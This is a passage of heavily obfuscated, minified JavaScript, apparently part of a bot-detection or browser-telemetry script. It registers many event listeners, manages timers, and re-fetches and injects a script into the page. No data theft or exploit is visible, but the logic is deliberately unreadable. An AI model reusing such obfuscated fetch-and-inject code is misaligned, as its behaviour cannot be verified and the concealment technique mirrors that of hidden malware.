nG4=dtr[C8];if(PB(OTr)&&(IX(Lz4,tR(C8))||IX(pRr,lm))){UZ4();OTr=PB(PB(Lp));}if(EF(nG4,tR(C8))||Yb(XJ4,nG4)||vWr){vWr=PB([]);return PB(PB(Lp));}return PB(PB(lQ));};var cDr=function(Ltr,dc4){f9.push(n6);var xQ4=IX(arguments[M5()[n7(Yd)].call(null,sF,N9)],bw)&&Zd(arguments[Q5[Uk]],undefined)?arguments[bw]:PB(PB(lQ));XJ4++;OTr=PB(Lp);XUr();if(EF(dc4,PB(PB([])))){Jlr[Rw()[j8(fS)].call(null,qB,Kv,rs)]=PB(Lp);var jc4=PB(Lp);var XI4=Ltr[FV()[IN(AU)].call(null,UP,pR,dB)];var tZ4=Ltr[Rw()[j8(rHr)](XM,PB({}),EN)];var sE4;if(Zd(tZ4,undefined)&&IX(tZ4[M5()[n7(Yd)](sF,N9)],Yd)){try{var vQ4=f9.length;var s0r=PB(PB(lQ));sE4=Jf[Fg()[rN(cn)](nw,X9)][Zd(typeof Hg()[L9(wX)],L6([],[][[]]))?Hg()[L9(bd)](PB({}),PB(PB(C8)),Rrr,NN):Hg()[L9(Cs)](N9,Ak,tK,RQr)](tZ4);}catch(EI4){f9.splice(P6(vQ4,C8),Infinity,n6);}}if(Zd(XI4,undefined)&&EF(XI4,fD)&&Zd(sE4,undefined)&&sE4[vg()[tx(Npr)].apply(null,[F0,Uk,Q3])]&&EF(sE4[vg()[tx(Npr)].call(null,F0,Uk,dB)],PB(PB({})))){jc4=PB(lQ);Jlr[Fg()[rN(f8)].call(null,wX,cHr)]=Fc[Hg()[L9(Ts)](PB(C8),jF,Cs,OV)]();var Ktr=nDr(XU(IVr));var d24=Jf[Hg()[L9(rs)](N9,H5,rs,dZ)](qJr(hD(),Q5[zj]),Ug);Jlr[Fg()[rN(Qx)](Qx,BS)]=d24;if(Zd(Ktr,undefined)&&PB(Jf[M5()[n7(JW)].call(null,IW,IC)](Ktr))&&IX(Ktr,Yd)){if(IX(d24,Yd)&&IX(Ktr,d24)){Jlr[Rw()[j8(Dl)].call(null,dg,Gm,Kv)]=Jf[vg()[tx(sK)](KZ,f8,rs)][Rw()[j8(tO)](Jh,PB([]),IR)](function(){Okr();},F4r(P6(Ktr,d24),ZL));}else{Jlr[Rw()[j8(Dl)].apply(null,[dg,rw,Kv])]=Jf[EF(typeof vg()[tx(X6)],L6('',[][[]]))?vg()[tx(Ns)](nk,cQr,H5):vg()[tx(sK)](KZ,f8,mm)][Rw()[j8(tO)].call(null,Jh,Dl,IR)](function(){Okr();},F4r(s3r,ZL));}}else{Jlr[Rw()[j8(Dl)](dg,PB(PB(C8)),Kv)]=Jf[EF(typeof vg()[tx(Ek)],L6([],[][[]]))?vg()[tx(Ns)].call(null,xD,zHr,Fd):vg()[tx(sK)](KZ,f8,zV)][Rw()[j8(tO)](Jh,qm,IR)](function(){Okr();},F4r(s3r,ZL));}}if(EF(jc4,PB([]))){Jlr[Fg()[rN(f8)](wX,cHr)]++;if(Yb(Jlr[Zd(typeof Fg()[rN(NV)],L6([],[][[]]))?Fg()[rN(f8)](wX,cHr):Fg()[rN(f6)].call(null,kHr,tb)],f6)){Jlr[Rw()[j8(Dl)](dg,cn,Kv)]=Jf[vg()[tx(sK)].call(null,KZ,f8,hO)][Zd(typeof Rw()[j8(Npr)],L6([],[][[]]))?Rw()[j8(tO)](Jh,kF,IR):Rw()[j8(zV)].call(null,qj,PB([]),Ww)](function(){Okr();},ZL);}else{Jlr[Rw()[j8(Dl)](dg,cn,Kv)]=Jf[Zd(typeof vg()[tx(jF)],'undefined')?vg()[tx(sK)](KZ,f8,Ts):vg()[tx(Ns)](PL,G9,FP)][Rw()[j8(tO)].call(null,Jh,f8,IR)](function(){Okr();},Fc[Fg()[rN(Dcr)].call(null,C6,TF)]());Jlr[Rw()[j8(nw)].call(null,JE,Sm,Mb)]=PB(lQ);Jlr[Fg()[rN(f8)].call(null,wX,cHr)]=Yd;}}}else if(xQ4){Rbr(Ltr,xQ4);}f9.pop();};var HOr=function(vz4){f9.push(hQr);var DG4=IX(arguments[Zd(typeof M5()[n7(IR)],L6([],[][[]]))?M5()[n7(Yd)](ZS,N9):M5()[n7(Gm)].call(null,tIr,kt)],C8)&&Zd(arguments[C8],undefined)?arguments[Q5[w0]]:PB(PB(lQ));var Y0r=IX(arguments[M5()[n7(Yd)](ZS,N9)],bw)&&Zd(arguments[bw],undefined)?arguments[bw]:PB({});var nJ4=IX(arguments[M5()[n7(Yd)](ZS,N9)],f6)&&Zd(arguments[f6],undefined)?arguments[f6]:PB(PB(lQ));var j0r=IX(arguments[M5()[n7(Yd)](ZS,N9)],zV)&&Zd(arguments[zV],undefined)?arguments[zV]:PB([]);var mWr=PB([]);var m0r=Sr4&&Wr4(DG4,Y0r,nJ4,j0r);var hG4=PB(m0r)&&r24(vz4);var E24=GG4();if(j0r&&PB(m0r)){f9.pop();return;}if(m0r){GRr();pDr();pRr=L6(pRr,C8);mWr=PB(PB({}));NI4--;fz4--;}else if(Zd(vz4,undefined)&&EF(vz4,PB(PB(Lp)))){if(hG4){GRr();pDr();pRr=L6(pRr,C8);mWr=PB(lQ);}}else if(hG4||E24){GRr();pDr();pRr=L6(pRr,C8);mWr=PB(PB({}));}f9.pop();if(tMr){if(PB(mWr)){GRr();pDr();}}};var r24=function(KE4){var MJ4=tR(C8);f9.push(tb);var hZ4=tR(C8);var gMr=PB([]);if(T0r){try{var Ez4=f9.length;var XE4=PB([]);if(EF(Jlr[Rw()[j8(fS)].call(null,U9,KP,rs)],PB([]))&&EF(Jlr[Rw()[j8(nw)](F6,AU,Mb)],PB({}))){MJ4=Jf[Hg()[L9(rs)](bd,lm,rs,WP)](qJr(hD(),ZL),Ug);var hWr=P6(MJ4,Jlr[Fg()[rN(Qx)].apply(null,[Qx,ZV])]);hZ4=lJ4();var gI4=PB({});if(EF(hZ4,Jf[FV()[IN(Iv)].apply(null,[p9,lm,mm])][FV()[IN(BD)](X7,fL,Cs)])||IX(hZ4,Yd)&&m4r(hZ4,L6(MJ4,UE4))){gI4=PB(PB({}));}if(EF(KE4,PB(PB([])))){if(EF(gI4,PB(PB(lQ)))){if(Zd(Jlr[Rw()[j8(Dl)](WF,w0,Kv)],undefined)&&Zd(Jlr[Rw()[j8(Dl)](WF,Zx,Kv)],null)){Jf[vg()[tx(sK)].call(null,k8,f8,R5)][Ph()[CQr(r7)](bK,Zx,dQr,d7)](Jlr[EF(typeof Rw()[j8(T1r)],L6('',[][[]]))?Rw()[j8(zV)].apply(null,[Y8,PB(PB([])),nk]):Rw()[j8(Dl)](WF,tO,Kv)]);}Jlr[EF(typeof Rw()[j8(Kd)],'undefined')?Rw()[j8(zV)].apply(null,[V3,PB(PB({})),bIr]):Rw()[j8(Dl)].apply(null,[WF,Bv,Kv])]=Jf[vg()[tx(sK)].call(null,k8,f8,dB)][Rw()[j8(tO)](cg,PB(PB({})),IR)](function(){Okr();},F4r(P6(hZ4,MJ4),ZL));Jlr[Fg()[rN(f8)](wX,ss)]=Yd;}else{gMr=PB(PB([]));}}else{var bMr=PB(Lp);if(IX(Jlr[Fg()[rN(Qx)](Qx,ZV)],Q5[zV])&&Yb(hWr,P6(s3r,UE4))){bMr=PB(lQ);}if(EF(gI4,PB(Lp))){var RQ4=F4r(P6(hZ4,MJ4),ZL);if(Zd(Jlr[Rw()[j8(Dl)].apply(null,[WF,t7,Kv])],undefined)&&Zd(Jlr[Rw()[j8(Dl)](WF,PB(PB([])),Kv)],null)){Jf[vg()[tx(sK)].call(null,k8,f8,zV)][Ph()[CQr(r7)].apply(null,[bK,Zx,bd,d7])](Jlr[EF(typeof Rw()[j8(Ek)],L6('',[][[]]))?Rw()[j8(zV)].call(null,n6,Ug,mGr):Rw()[j8(Dl)].apply(null,[WF,Rrr,Kv])]);}Jlr[EF(typeof Rw()[j8(zj)],L6('',[][[]]))?Rw()[j8(zV)].apply(null,[hl,fO,LV]):Rw()[j8(Dl)](WF,LF,Kv)]=Jf[vg()[tx(sK)].apply(null,[k8,f8,PB(C8)])][Rw()[j8(tO)](cg,PB(PB([])),IR)](function(){Okr();},F4r(P6(hZ4,MJ4),ZL));}else if((EF(Jlr[Zd(typeof Fg()[rN(H5)],L6('',[][[]]))?Fg()[rN(Qx)].apply(null,[Qx,ZV]):Fg()[rN(f6)].apply(null,[b7,KK])],tR(C8))||EF(bMr,PB(Lp)))&&(EF(hZ4,tR(C8))||gI4)){if(Zd(Jlr[Rw()[j8(Dl)].call(null,WF,PB({}),Kv)],undefined)&&Zd(Jlr[Rw()[j8(Dl)](WF,PB([]),Kv)],null)){Jf[vg()[tx(sK)].apply(null,[k8,f8,PB(C8)])][Ph()[CQr(r7)].apply(null,[bK,Zx,sK,d7])](Jlr[Rw()[j8(Dl)].call(null,WF,Ns,Kv)]);}gMr=PB(PB(Lp));}}}}catch(Hr4){f9.splice(P6(Ez4,C8),Infinity,tb);}}if(EF(gMr,PB(PB([])))){Jlr[FV()[IN(IR)](Od,tO,CD)]|=dhr;}var IRr;return f9.pop(),IRr=gMr,IRr;};var Wr4=function(YQ4,NJ4,l24,U14){var gRr=PB([]);var T44=IX(fz4,Yd);var rp4=IX(NI4,Yd);var SWr=YQ4||l24||U14;var JI4=SWr?T44&&rp4:rp4;f9.push(YIr);var l44=SWr||NJ4;if(T0r&&l44&&JI4&&Fkr(NJ4)){gRr=PB(PB(Lp));if(NJ4){Jlr[FV()[IN(IR)](lIr,tO,JW)]|=gLr;}else if(YQ4){Jlr[FV()[IN(IR)](lIr,tO,X3)]|=EXr;}else if(l24){Jlr[FV()[IN(IR)].call(null,lIr,tO,rw)]|=qTr;}else if(U14){Jlr[EF(typeof FV()[IN(T1r)],L6([],[][[]]))?FV()[IN(Ug)](Ab,TT,sl):FV()[IN(IR)](lIr,tO,sl)]|=FOr;}}var cRr;return f9.pop(),cRr=gRr,cRr;};var lJ4=function(){var Zr4=nDr(XU(IVr));f9.push(Vt);Zr4=EF(Zr4,undefined)||Jf[M5()[n7(JW)](nX,IC)](Zr4)||EF(Zr4,tR(C8))?Jf[FV()[IN(Iv)](O8,lm,Sm)][FV()[IN(BD)](pU,fL,Uk)]:Zr4;var BRr;return f9.pop(),BRr=Zr4,BRr;};var nDr=function(x4r){return rzr.apply(this,[GG,arguments]);};var kr4=function(){var Jp4=Q5[Rrr];f9.push(RT);Jf[Rw()[j8(tO)].apply(null,[vh,w0,IR])](function(){Iq4();},Jp4);f9.pop();};var Iq4=function(){f9.push(hrr);try{var n64=f9.length;var F94=PB({});var f94=EF(typeof FV()[IN(Ts)],'undefined')?FV()[IN(Ug)](KW,Nk,PB(PB(Yd))):FV()[IN(C8)].apply(null,[m5,Bv,PB(Yd)]);var zq4;if(Jf[Zd(typeof M5()[n7(CD)],L6('',[][[]]))?M5()[n7(lm)](Xw,zO):M5()[n7(Gm)].call(null,l0,hC)][Rw()[j8(jT)](ZP,Fh,IC)])zq4=Jf[M5()[n7(lm)](Xw,zO)][Rw()[j8(jT)].call(null,ZP,Is,IC)];if(PB(zq4)){var vA4=Jf[M5()[n7(lm)](Xw,zO)][Rw()[j8(j7)](kV,PB(PB({})),Gm)](In()[CHr(DB)](mD,Kv,Bv,Cs));if(vA4[M5()[n7(Yd)].call(null,O4,N9)])zq4=vA4[P6(vA4[M5()[n7(Yd)](O4,N9)],C8)];}if(zq4&&zq4[EF(typeof M5()[n7(dQr)],L6('',[][[]]))?M5()[n7(Gm)].call(null,tj,C1r):M5()[n7(ZC)].call(null,tY,jF)]){f94=zq4[M5()[n7(ZC)].call(null,tY,jF)];}else if(mXr&&Zd(mXr,Hg()[L9(KIr)].apply(null,[IR,w0,zj,Xs]))&&Zd(mXr,M5()[n7(mm)].apply(null,[WS,Yd]))){f94=mXr;}else{Jf[Rw()[j8(tO)].call(null,SE,JW,IR)](function(){Iq4();},Q5[Qx]);f9.pop();return;}var Ts4=wh();Ts4[Fg()[rN(Is)](mm,CP)](vg()[tx(R7)](GU,FU,Bv),FV()[IN(C8)](m5,Bv,PB(C8))[Hg()[L9(wK)].call(null,PB(Yd),PB(Yd),JL,Dx)](f94,Fg()[rN(Npr)].apply(null,[IK,mx]))[Hg()[L9(wK)](t7,Ns,JL,Dx)](Jf[vg()[tx(Kv)].apply(null,[Zs,sl,Nj])][vg()[tx(Sm)].call(null,Yv,Kj,M7)]()),PB(PB([])));Ts4[Hg()[L9(bB)].apply(null,[C8,Rrr,FU,FS])]=function(){f9.push(NK);if(EF(Ts4[Hg()[L9(R7)].apply(null,[bs,PB(C8),Ak,I9])],Q5[Fh])){if(EF(Ts4[FV()[IN(AU)](TY,pR,IR)],VC)){try{var GS4=f9.length;var EP4=PB(PB(lQ));fH4();qw4();SY4();SP4();Jf[Rw()[j8(tO)](NL,Ts,IR)](function(){f9.push(WK);var Us4=Jf[M5()[n7(lm)](k7,zO)][FV()[IN(Rrr)](NN,lh,O5)](In()[CHr(DB)](qh,Kv,bd,Cs));Us4[M5()[n7(NB)](jS,r7)]=vg()[tx(vL)](ZL,nw,NV);Us4[HO()[VHr(zV)](v0,Bv,GO,zV)]=Ts4[Rw()[j8(rHr)].call(null,EIr,NV,EN)];Us4[Hg()[L9(FP)](Uk,n3,Nj,FN)](Ws()[pS(DB)].call(null,fS,Hl,Iv,Y8,bB),vg()[tx(vW)].call(null,AT,Jv,lk));Us4[Hg()[L9(FP)](dB,sl,Nj,FN)](M5()[n7(Lh)](d9,bs),Jf[vg()[tx(Kv)](RV,sl,Ug)][vg()[tx(Sm)](g9,Kj,ZC)]());Jf[M5()[n7(lm)](k7,zO)][M5()[n7(Ak)](T9,GO)][EF(typeof Rw()[j8(Q3)],L6('',[][[]]))?Rw()[j8(zV)](FM,Is,BW):Rw()[j8(Qx)].call(null,KK,PB(Yd),bd)](Us4);f9.pop();},Z0);}catch(p94){f9.splice(P6(GS4,C8),Infinity,NK);Jf[Rw()[j8(tO)].apply(null,[NL,Kv,IR])](function(){Iq4();},Fc[Fg()[rN(Dcr)].call(null,C6,UN)]());}}else{Jf[Rw()[j8(tO)].call(null,NL,Iv,IR)](function(){Iq4();},Q5[Qx]);}}f9.pop();};Ts4[Zd(typeof M5()[n7(Hpr)],'undefined')?M5()[n7(hO)](ps,Sm):M5()[n7(Gm)].call(null,GJr,qcr)]();}catch(U74){f9.splice(P6(n64,C8),Infinity,hrr);Jf[Rw()[j8(tO)](SE,sK,IR)](function(){Iq4();},Q5[Qx]);}f9.pop();};var fH4=function(){f9.push(dW);try{var Rw4=f9.length;var SB4=PB(Lp);if(PB(Jf[M5()[n7(lm)].call(null,Ax,zO)][M5()[n7(IC)](zw,Uk)])){f9.pop();return;}Jf[M5()[n7(lm)](Ax,zO)][EF(typeof M5()[n7(W7)],'undefined')?M5()[n7(Gm)](vL,gJr):M5()[n7(IC)](zw,Uk)](Hg()[L9(Kd)].call(null,vP,PB(C8),X6,S6),wG4,PB(PB(Lp)));Jf[M5()[n7(lm)].call(null,Ax,zO)][M5()[n7(IC)].call(null,zw,Uk)](M5()[n7(wX)](QB,Kd),tWr,PB(PB({})));Jf[EF(typeof M5()[n7(NV)],L6('',[][[]]))?M5()[n7(Gm)].apply(null,[YU,Jw]):M5()[n7(lm)](Ax,zO)][M5()[n7(IC)](zw,Uk)](vg()[tx(Kd)](Yg,Y8,PB(PB([]))),f14,PB(lQ));Jf[M5()[n7(lm)](Ax,zO)][M5()[n7(IC)](zw,Uk)](Fg()[rN(Kj)].call(null,Es,cg),z44,PB(PB(Lp)));Jf[M5()[n7(lm)].apply(null,[Ax,zO])][M5()[n7(IC)](zw,Uk)](vg()[tx(x8)](vw,IR,PB([])),Dc4,PB(PB(Lp)));Jf[M5()[n7(lm)](Ax,zO)][EF(typeof M5()[n7(zO)],'undefined')?M5()[n7(Gm)](J2r,J2r):M5()[n7(IC)].apply(null,[zw,Uk])](FV()[IN(IK)](gg,EN,lk),S0r,PB(PB({})));Jf[M5()[n7(lm)](Ax,zO)][Zd(typeof M5()[n7(Vd)],L6('',[][[]]))?M5()[n7(IC)](zw,Uk):M5()[n7(Gm)].apply(null,[KW,tD])](Hg()[L9(x8)].call(null,PB(PB(C8)),PB(PB({})),DB,Px),Ur4,PB(PB({})));Jf[Zd(typeof M5()[n7(NV)],'undefined')?M5()[n7(lm)](Ax,zO):M5()[n7(Gm)](LJr,Brr)][M5()[n7(IC)](zw,Uk)](EF(typeof FV()[IN(Gb)],L6([],[][[]]))?FV()[IN(Ug)](E4r,Bt,Qx):FV()[IN(Hk)](FM,Lb,jg),Rz4,PB(PB({})));Jf[M5()[n7(lm)](Ax,zO)][M5()[n7(IC)](zw,Uk)](gU()[Hcr(Vd)].apply(null,[C9,CD,R8,lm,N8,TO]),dWr,PB(PB([])));Jf[M5()[n7(lm)](Ax,zO)][M5()[n7(IC)].apply(null,[zw,Uk])](gU()[Hcr(kF)](C9,rw,Qx,NV,Yd,N9),WQ4,PB(PB([])));Jf[M5()[n7(lm)](Ax,zO)][M5()[n7(IC)](zw,Uk)](FV()[IN(Kd)].apply(null,[Eg,T1r,z5]),CRr,PB(lQ));Jf[M5()[n7(lm)].apply(null,[Ax,zO])][M5()[n7(IC)](zw,Uk)](Rw()[j8(IO)].call(null,Ex,t7,dB),Ep4,PB(lQ));Jf[M5()[n7(lm)].apply(null,[Ax,zO])][Zd(typeof M5()[n7(Ak)],L6([],[][[]]))?M5()[n7(IC)].call(null,zw,Uk):M5()[n7(Gm)](vk,l0)](Fg()[rN(Mb)].apply(null,[Q3,mg]),VI4,PB(PB([])));if(Sr4){Jf[M5()[n7(lm)].apply(null,[Ax,zO])][EF(typeof M5()[n7(Ek)],'undefined')?M5()[n7(Gm)](mIr,m3):M5()[n7(IC)].apply(null,[zw,Uk])](Hg()[L9(Hk)](PB(PB({})),R7,cj,nN),JMr,PB(PB(Lp)));Jf[M5()[n7(lm)](Ax,zO)][Zd(typeof M5()[n7(Ug)],L6([],[][[]]))?M5()[n7(IC)](zw,Uk):M5()[n7(Gm)].call(null,jt,kzr)](FV()[IN(x8)](cg,Y8,X3),OZ4,PB(PB([])));Jf[M5()[n7(lm)].apply(null,[Ax,zO])][M5()[n7(IC)](zw,Uk)](Rw()[j8(zO)](CS,PB({}),TO),Vr4,PB(PB([])));Jf[M5()[n7(lm)].apply(null,[Ax,zO])][M5()[n7(IC)].apply(null,[zw,Uk])](Ph()[CQr(C6)].apply(null,[zV,Ns,W7,Ff]),GI4,PB(lQ));Jf[Zd(typeof M5()[n7(v3)],'undefined')?M5()[n7(lm)].apply(null,[Ax,zO]):M5()[n7(Gm)](Brr,Vj)][M5()[n7(IC)].call(null,zw,Uk)](EF(typeof Rw()[j8(Fd)],L6([],[][[]]))?Rw()[j8(zV)](vP,mm,gzr):Rw()[j8(dQr)](hB,PB(PB(C8)),ZC),zr4,PB(PB({})));Jf[M5()[n7(lm)](Ax,zO)][M5()[n7(IC)](zw,Uk)](Fg()[rN(Z0)](rZr,Z5),Jc4,PB(lQ));}if(sxr){Jf[M5()[n7(lm)](Ax,zO)][M5()[n7(IC)].apply(null,[zw,Uk])](Zd(typeof Rw()[j8(K3)],L6('',[][[]]))?Rw()[j8(bb)](t6,Ak,Zx):Rw()[j8(zV)].apply(null,[O0,PB(PB([])),dGr]),Fc4,PB(PB({})));Jf[M5()[n7(lm)](Ax,zO)][EF(typeof M5()[n7(W7)],L6('',[][[]]))?M5()[n7(Gm)](F1r,Hn):M5()[n7(IC)](zw,Uk)](EF(typeof Rw()[j8(NB)],L6([],[][[]]))?Rw()[j8(zV)](F3,KO,Bt):Rw()[j8(Ek)](YN,PB(PB([])),vP),NMr,PB(PB({})));Jf[M5()[n7(lm)](Ax,zO)][M5()[n7(IC)](zw,Uk)](Fg()[rN(w0)](Nj,HF),Sz4,PB(PB(Lp)));}if(Jf[EF(typeof vg()[tx(Hn)],'undefined')?vg()[tx(Ns)](GS,bw,Fh):vg()[tx(sK)](Q6,f8,PB(Yd))][Zd(typeof M5()[n7(R5)],'undefined')?M5()[n7(IC)](zw,Uk):M5()[n7(Gm)].apply(null,[A4r,rZr])]){Jf[vg()[tx(sK)].call(null,Q6,f8,LF)][M5()[n7(IC)](zw,Uk)](In()[CHr(GP)](cN,jl,R7,wK),Ihr,PB(PB([])));Jf[vg()[tx(sK)].apply(null,[Q6,f8,Fh])][EF(typeof M5()[n7(NV)],L6([],[][[]]))?M5()[n7(Gm)](Hl,Z1r):M5()[n7(IC)](zw,Uk)](Fg()[rN(x8)](IO,Rv),LCr,PB(PB({})));if(Snr){Jf[vg()[tx(sK)](Q6,f8,Kv)][EF(typeof M5()[n7(rh)],'undefined')?M5()[n7(Gm)](DQr,Bpr):M5()[n7(IC)](zw,Uk)](Rw()[j8(zO)](CS,n3,TO),Snr,PB(PB({})));}if(jUr){Jf[vg()[tx(sK)](Q6,f8,Rrr)][M5()[n7(IC)](zw,Uk)](Hg()[L9(Hk)].apply(null,[Es,Zx,cj,nN]),jUr,PB(lQ));}if(t14){Jf[vg()[tx(sK)](Q6,f8,Sm)][M5()[n7(IC)](zw,Uk)](vg()[tx(Hk)].apply(null,[hP,HD,PB(PB({}))]),Zz4,PB(PB(Lp)));}}if(Nkr){Jf[M5()[n7(lm)](Ax,zO)][M5()[n7(IC)].call(null,zw,Uk)](AQr()[BAr(nk)](vP,Ns,Iv,Hz,LF),Nkr,PB(PB(Lp)));Jf[M5()[n7(lm)].call(null,Ax,zO)][M5()[n7(IC)](zw,Uk)](Fg()[rN(Kd)].call(null,lh,O7),Nkr,PB(PB(Lp)));Jf[M5()[n7(lm)](Ax,zO)][M5()[n7(IC)](zw,Uk)](Hg()[L9(IK)](FP,PB([]),Mb,BP),Nkr,PB(PB({})));Jf[M5()[n7(lm)].apply(null,[Ax,zO])][M5()[n7(IC)].apply(null,[zw,Uk])](AQr()[BAr(NB)].call(null,rw,tO,w0,px,t7),Nkr,PB(PB(Lp)));}if(Jf[M5()[n7(lm)].apply(null,[Ax,zO])][Ph()[CQr(DB)](Npr,lm,Ns,cN)]){Jf[M5()[n7(lm)].apply(null,[Ax,zO])][Ph()[CQr(DB)](Npr,lm,kF,cN)](EF(typeof M5()[n7(dQr)],'undefined')?M5()[n7(Gm)](LT,jHr):M5()[n7(Lb)](Sv,X6),Dc4);Jf[M5()[n7(lm)](Ax,zO)][Ph()[CQr(DB)](Npr,lm,Y8,cN)](Zd(typeof gU()[Hcr(qm)],L6(FV()[IN(C8)](xr,Bv,Gm),[][[]]))?gU()[Hcr(xX)](GB,Nj,bd,Gm,O3,JW):gU()[Hcr(NV)].apply(null,[nt,Rrr,Fh,R2r,AX,PB(PB(C8))]),S0r);Jf[M5()[n7(lm)].call(null,Ax,zO)][EF(typeof Ph()[CQr(Gm)],'undefined')?Ph()[CQr(Ug)](zO,Es,fS,EK):Ph()[CQr(DB)](Npr,lm,bB,cN)](Hg()[L9(v3)](zV,z5,nk,j9),Ur4);Jf[M5()[n7(lm)](Ax,zO)][Ph()[CQr(DB)](Npr,lm,Qx,cN)](Rw()[j8(UV)].call(null,sB,PB(PB(C8)),bB),Rz4);Jf[M5()[n7(lm)].apply(null,[Ax,zO])][Ph()[CQr(DB)].apply(null,[Npr,lm,Jv,cN])](Ph()[CQr(Ts)](qm,NV,w9,GB),CRr);Jf[M5()[n7(lm)](Ax,zO)][Ph()[CQr(DB)](Npr,lm,Bv,cN)](vg()[tx(Kj)].call(null,AB,qm,Hpr),Ep4);Jf[Zd(typeof M5()[n7(qm)],L6('',[][[]]))?M5()[n7(lm)](Ax,zO):M5()[n7(Gm)].apply(null,[kv,nw])][Ph()[CQr(DB)].apply(null,[Npr,lm,NV,cN])](FV()[IN(v3)].apply(null,[X5,r7,PB(PB(Yd))]),VI4);if(Sr4){Jf[M5()[n7(lm)](Ax,zO)][Ph()[CQr(DB)](Npr,lm,dB,cN)](Rw()[j8(bb)](t6,lm,Zx),Fc4);Jf[EF(typeof M5()[n7(wO)],'undefined')?M5()[n7(Gm)](N1r,tO):M5()[n7(lm)](Ax,zO)][Ph()[CQr(DB)](Npr,lm,nk,cN)](Hg()[L9(Hk)](CD,Fh,cj,nN),JMr);Jf[M5()[n7(lm)](Ax,zO)][Ph()[CQr(DB)](Npr,lm,dB,cN)](Rw()[j8(Ek)].call(null,YN,Cs,vP),NMr);Jf[M5()[n7(lm)](Ax,zO)][Ph()[CQr(DB)](Npr,lm,wK,cN)](FV()[IN(x8)].call(null,cg,Y8,kF),OZ4);Jf[M5()[n7(lm)](Ax,zO)][Ph()[CQr(DB)](Npr,lm,Gb,cN)](Rw()[j8(zO)](CS,JW,TO),Vr4);Jf[M5()[n7(lm)].apply(null,[Ax,zO])][Ph()[CQr(DB)](Npr,lm,Jv,cN)](Fg()[rN(w0)](Nj,HF),Sz4);}}qkr();}catch(nq4){f9.splice(P6(Rw4,C8),Infinity,dW);}f9.pop();};var qw4=function(){f9.push(DGr);try{var qP4=f9.length;var rq4=PB(Lp);if(Jlr&&Jlr[Zd(typeof Rw()[j8(Es)],L6('',[][[]]))?Rw()[j8(Dl)].call(null,CG,PB(PB([])),Kv):Rw()[j8(zV)].apply(null,[IU,Sm,Y2r])]){Jf[Ph()[CQr(r7)](bK,Zx,Dl,dj)](Jlr[Rw()[j8(Dl)](CG,Es,Kv)]);}if(Zd(typeof g44,FV()[IN(NV)](jL,JW,vP))){Jf[Ph()[CQr(r7)].apply(null,[bK,Zx,Qx,dj])](g44);}if(Zd(typeof bWr,FV()[IN(NV)].apply(null,[jL,JW,C6]))){Jf[EF(typeof Ph()[CQr(jv)],L6([],[][[]]))?Ph()[CQr(Ug)](O4r,CC,R8,fC):Ph()[CQr(r7)].apply(null,[bK,Zx,Sh,dj])](bWr);}if(Zd(typeof s14,FV()[IN(NV)](jL,JW,w0))){Jf[Zd(typeof Ph()[CQr(r7)],L6([],[][[]]))?Ph()[CQr(r7)](bK,Zx,dB,dj):Ph()[CQr(Ug)].apply(null,[bd,dW,f6,Ml])](s14);}if(Zd(typeof VWr,FV()[IN(NV)].call(null,jL,JW,N9))){Jf[EF(typeof Ph()[CQr(fS)],L6(FV()[IN(C8)](ZR,Bv,Nj),[][[]]))?Ph()[CQr(Ug)](lm,lL,t7,ZU):Ph()[CQr(r7)].apply(null,[bK,Zx,Vd,dj])](VWr);}if(Zd(typeof U44,Zd(typeof FV()[IN(Ih)],L6('',[][[]]))?FV()[IN(NV)](jL,JW,xX):FV()[IN(Ug)](TT,zqr,PB(PB({}))))){Jf[Ph()[CQr(r7)](bK,Zx,f6,dj)](U44);}if(Zd(RZ4,null)){Jf[gU()[Hcr(qm)](dj,CD,R8,sK,Kd,Jv)](RZ4);RZ4=null;}if(Zd(vN4,null)){Jf[gU()[Hcr(qm)].call(null,dj,Yd,PB(PB(Yd)),sK,Kd,hO)](vN4);vN4=null;}}catch(C84){f9.splice(P6(qP4,C8),Infinity,DGr);}f9.pop();};var SY4=function(){f9.push(BR);try{var zB4=f9.length;var Rq4=PB(Lp);var Yv4;if(Jf[M5()[n7(lm)].call(null,gS,zO)][Rw()[j8(jT)](Fs,JW,IC)]){Yv4=Jf[M5()[n7(lm)].apply(null,[gS,zO])][Zd(typeof Rw()[j8(Opr)],L6('',[][[]]))?Rw()[j8(jT)](Fs,vP,IC):Rw()[j8(zV)](KC,lm,BC)];}else{var BP4=Jf[M5()[n7(lm)].call(null,gS,zO)][Rw()[j8(j7)](Cd,w0,Gm)](In()[CHr(DB)].apply(null,[NP,Kv,TO,Cs]));for(var J64=P6(BP4[M5()[n7(Yd)].call(null,gD,N9)],C8);CK(J64,Yd);J64--){var jF4=BP4[J64][M5()[n7(ZC)].apply(null,[Crr,jF])];if(jF4&&(jF4[Ph()[CQr(w0)].apply(null,[fD,rs,N9,p6])](mXr)||jF4[Ph()[CQr(w0)].call(null,fD,rs,AU,p6)](vg()[tx(sHr)](jn,jT,PB([])))||EF(jF4,mXr))){Yv4=BP4[J64];break;}}}if(Yv4&&Yv4[In()[CHr(n3)].apply(null,[ZZr,Ug,X6,Ug])]){Yv4[In()[CHr(n3)].call(null,ZZr,Ug,Iv,Ug)][Zd(typeof vg()[tx(fL)],L6([],[][[]]))?vg()[tx(JC)].apply(null,[bC,rHr,r7]):vg()[tx(Ns)](bd,Frr,Cs)](Yv4);}}catch(lP4){f9.splice(P6(zB4,C8),Infinity,BR);}f9.pop();};var SP4=function(){f9.push(YS);try{var m64=f9.length;var Fw4=PB([]);delete Jf[vg()[tx(13)](1871,61,7)].bmak;delete Jf[vg()[tx(13)](1871,61,PB(PB(1)))]._cf;delete Jf[vg()[tx(13)].call(null,1871,61,3)][Hg()[L9(118)].call(null,55,71,63,1719)];if(Zd(typeof FG,FV()[IN(NV)].apply(null,[Ok,JW,PB(PB({}))]))&&FG[vg()[tx(NO)](ZE,Fd,Sm)]){delete FG[EF(typeof vg()[tx(82)],'undefined')?vg()[tx(5)](210,389,PB(PB(0))):vg()[tx(158)](1712,78,62)];}if(cF4&&EF(typeof cF4[FV()[IN(rw)](ss,Ug,DB)],Zd(typeof M5()[n7(Vv)],'undefined')?M5()[n7(Iv)].call(null,SZ,c7):M5()[n7(Gm)].call(null,G9,k3))){cF4[FV()[IN(rw)].call(null,ss,Ug,M7)]();cF4=null;}}catch(Fv4){f9.splice(P6(m64,C8),Infinity,YS);}f9.pop();};var JF4=function(){NI4=C8;fz4=M7;};var Qv4=function(){var sv4=zdr(mp,[]);if(Zd(sv4,Uf4)){UZ4();HOr(PB(PB(lQ)));Uf4=sv4;}};f9.push(zV);J4r[Hg()[L9(Zx)](C8,C8,Ek,Tt)](brr);var DB4=J4r(Yd);var jSr=new 